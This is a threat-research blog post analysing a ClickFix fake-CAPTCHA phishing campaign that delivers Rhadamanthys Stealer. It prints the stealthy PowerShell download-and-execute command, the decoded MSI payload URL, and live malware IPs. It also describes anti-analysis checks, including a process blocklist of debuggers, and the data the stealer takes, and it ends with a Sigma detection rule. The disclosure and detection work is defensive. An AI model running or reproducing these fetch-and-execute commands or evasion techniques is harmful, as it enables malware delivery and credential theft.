While hunting for phishing domains, I came across this suspicious domain: hxxps://ypp-studio[.]com.
It appears to be a phishing domain. Let’s conduct a thorough technical analysis to uncover more details and potential indicators of compromise (IOCs).

So, let’s see what the Content of this Command is

Enhanced Version:
powershell -w hidden -ep bypass -nop -c “$u=’hxxps://ypp-studio[.]com/update.txt’;iex ((New-Object Net.WebClient).DownloadString($u))Explanation of Enhancements:
-w hidden: Hides the PowerShell window (stealthy execution).-ep bypass: Bypasses the PowerShell execution policy to allow script execution.-nop: Prevents loading the user’s PowerShell profile (faster, stealthier).-c: Executes the specified command.- Sets
$uto a remote URL:hxxps://ypp-studio[.]com/update.txt - Uses
Net.WebClientto download the remote content. Invoke-Expression (iex)executes the downloaded content in memory, making it a fileless attack.

The Script Contains:
# 1. Random character padding (obfuscation)
# 2. A hex-encoded payload that decodes to:
Decoded hex string reveals:
$DecodedURL = “iexhttp://62.60.226.74/PTRFHDGS.msi”
$FilePath = $env:AppData + ‘\PTRFHDGS.msi’
The script performs these malicious actions:
1. Downloads malware from: http://62.60.226.74/PTRFHDGS.msi
2. Saves it to: %AppData%\PTRFHDGS.msi
3. Executes the malware with: msiexec.exe /i $FilePath
4. Shows fake “Verification complete!” message box to deceive user

after pasting the URL hxxp://62.60.226.74/PTRFHDGS[.]msi into the browser, an automatic download of the executable file rh_0.9.0.exe was triggered without any further user interaction. The browser issued a warning that the file “isn’t commonly downloaded,”


In a previous investigation, we identified that the URL http://77.239.96.51/rh_0.9.0.exe was being used to deliver the Rhadamanthys Stealer. However, based on our most recent research, we have observed significant changes in both the malware and its delivery mechanism. The threat actors have updated the dropper, now using the URL http://62.60.226.74/PTRFHDGS.msi to distribute the stealer.
Rhadamanthys is a highly modular and evolving information-stealing malware, first identified in 2022 and continuously developed since. It is sold as Malware-as-a-Service (MaaS) on underground forums and is known for its advanced evasion techniques, multilayer architecture, and broad data theft capabilities.
The malware is designed to harvest sensitive user data, including credentials, browser information, cryptocurrency wallets, and system details. Rhadamanthys typically disguises itself as legitimate software — such as MSI installers or cracked tools — and uses phishing emails, typosquatted domains, and malicious attachments to spread.
Each version of Rhadamanthys introduces enhancements in stealth and functionality. For example, version 0.5.0 added process injection modules, while version 0.7.0 integrated AI-powered capabilities to extract seed phrases from images—a technique especially dangerous to cryptocurrency users.
Technical Analysis
Evasion Technique: Multiple Anti-Analysis
Multiple Anti-Analysis is a technique where malware uses several methods together to detect and evade analysis environments like: Virtual Machines (VMs), Debuggers, Sandboxes, Monitoring tools.
These are well-known processes installed when VMware Tools are running inside a guest OS.

is responsible for gathering detailed system information while implementing anti-virtualization checks.


This code snippet demonstrates a classic anti-debugging / anti-patching technique that checks for breakpoint instructions (INT 3 = 0xCC) at runtime.

Time-based side-channel attack detection is a technique where malware uses system time or CPU counters to detect artificial delays caused by debugging, virtual machines, or sandboxing. By comparing the time taken between operations, the malware can detect if it’s being analyzed and react by exiting, sleeping, or changing its behavior. This is commonly used in anti-analysis and evasion techniques.

Process BlackList
The malware appears to enumerate all active processes and compares their names to a predefined list. If a match is found, it likely indicates that the malware is checking for the presence of specific processes running in the background.

The malware checks the following process names to determine if it is running in the background:
ImmunityDebugger.exe hookexplorer.exe WinDump.exe ilspy.exe
x64dbg.exe lordpe.exe x32ddbg.exe dnspy.exe
OllyDbg.exe aoutorunsc.exe ProcessHacker.exe idaq64.exe
resourcehacker.exe regmon.exe autoruns.exe windanr.exe
dumpcap.exe procexp.exe de4dot.exe Fiddler.exe
Fiddler Everwhere.exe procexp64.exe tcpview.exe ida.exe
tcpview64.exe ida64.exe Procmon.exe portmon.exe
Procmon64.exe processlasso.exe Wireshark.exe vmmap.exe
Take Screenshot
This function captures a dynamic screenshot of a specified window region, allocates memory, and dumps the image into a buffer. The captured images are likely sent to a command-and-control (C2) server or stored for batch upload.

Network
The malware sets up a TCP socket using the Winsock API (socket, getsockopt) with parameters AF_INET and SOCK_STREAM, confirming intent to establish IPv4-based communication.

The malware uses getaddrinfo to resolve its hardcoded C2 server IP address 193.109.85.136. This is part of its command-and-control communication setup. The usage of raw API and direct IP rather than domain name is an attempt to reduce DNS-based detection.

Data Exfiltration Scope
In the subsequent stages of execution, the malware systematically harvests and exfiltrates a broad range of sensitive data from the infected system. The targeted information includes:
- System Information: Hardware identifiers, OS version, user and domain names, and locale settings.
- Screenshots: Captures of the desktop to visually monitor user activity.
- Web Browsers: {Stored credentials, Cookies, Autofill data, Browsing history}
- Cryptocurrency Wallets: Extraction of wallet files and configurations (MetaMask, Electrum).
- FTP Clients: Credentials and server addresses.
- Email Clients: Login data and configuration details.
- 2FA Applications: Data from tools like RoboForm, WinAuth, and Authy Desktop.
- Password Managers: Particularly KeePass vault files or export dumps.
- VPN Clients: Stored profiles and authentication tokens.
- Messaging and VoIP Applications:
- Psi+
- Pidgin
- TOX
- Discord
- Telegram
- Gaming Platforms: Steam session and credential data.
- Remote Administration Tools:
- TeamViewer
- SecureCRT
- Sticky Note and Note-taking Apps:
- NoteFly
- Notezilla
- Simple Sticky Notes
The abuse of ClickFix Captcha as a delivery mechanism for the Rhadamanthys Stealer highlights the evolving tactics of cybercriminals in leveraging legitimate-looking user interaction layers to evade detection. By disguising malicious payloads behind a seemingly benign CAPTCHA gateway, threat actors are effectively bypassing basic security controls and luring victims into executing sophisticated information stealers.
Our analysis of this campaign reveals not only the technical advancements in Rhadamanthys’ delivery infrastructure, but also the broader trend of malware operators using social engineering and trust manipulation to gain initial access. As this threat continues to evolve, defenders must remain vigilant—enhancing user awareness, tightening web filtering, and monitoring for indicators of fileless execution and suspicious outbound traffic.
Sigma Rule to detect Rhadamanthys Stealer
title: Rhadamanthys Stealer Suspicious Activity
id: f4f83c5b-83a0-44b2-8a67-9a83c9fc72f4
description: Detects suspicious PowerShell execution, LOLBins, and registry access behavior associated with Rhadamanthys Stealer
status: experimental
author: Kh4lifa - DarkAtlas
date: 2025/06/29
logsource:
category: process_creation
product: windows
detection:
selection_ps:
Image|endswith:
- powershell.exe
CommandLine|contains:
- "-ep Bypass"
- "Invoke-Expression"
selection_lolbins:
CommandLine|contains:
- "WerFault.exe -u -p"
- "RegSvcs.exe"
selection_delivery:
CommandLine|contains:
- ".pdf"
- "blogspot.com"
selection_registry:
CommandLine|contains:
- "HKEY_CURRENT_USER\\Software\\Microsoft\\IdentityCRL\\Immersive\\production\\Token"
- "HARDWARE\\DESCRIPTION\\System\\SystemBiosVersion"
- "AppData\\Local\\Microsoft\\Edge\\User Data\\Default\\Local Extension Settings"
condition: 1 of selection_ps or 1 of selection_lolbins or 1 of selection_delivery or 1 of selection_registry
level: high
tags:
- attack.execution
- attack.t1059.001
- attack.defense_evasion
- attack.t1218
- attack.credential_access
- rhadamanthys